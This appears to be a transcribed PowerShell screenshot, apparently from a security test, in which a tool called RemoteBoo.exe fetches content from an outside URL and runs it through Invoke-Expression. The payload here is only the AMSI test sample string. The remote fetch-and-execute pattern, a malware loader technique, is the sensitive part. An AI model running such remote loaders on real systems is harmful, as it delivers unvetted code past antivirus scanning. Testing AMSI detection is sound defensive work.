 Windows PowerShell
PS C:\Users\IEUser\Desktop> .\RemoteBoo.exe http://pc-tech.pro/amsi
Executing Main
Invoke-Expression 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
PS C:\Users\IEUser\Desktop>